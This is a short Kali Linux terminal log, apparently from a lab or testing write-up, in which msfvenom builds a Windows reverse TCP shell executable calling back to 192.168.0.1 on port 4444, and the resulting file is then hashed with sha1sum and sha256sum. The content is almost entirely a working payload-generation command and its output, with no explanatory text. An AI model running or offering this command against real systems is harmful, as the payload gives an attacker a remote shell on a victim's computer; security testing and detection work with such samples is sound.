 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.1 LPORT=4444 -f exe > test_reverse_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
File System
┌──(kali㉿kali)-[~]
└─$ sha1sum test_reverse_shell.exe
d987c6b723518219bd3ff9614d0c72d3c3fdddea  test_reverse_shell.exe
┌──(kali㉿kali)-[~]
└─$ sha256sum test_reverse_shell.exe
487ceca8a3de3386a9d6773f39c1040cc8957cd89e74fc54fd7d8c582e355481  test_reverse_shell.exe
┌──(kali㉿kali)-[~]
└─$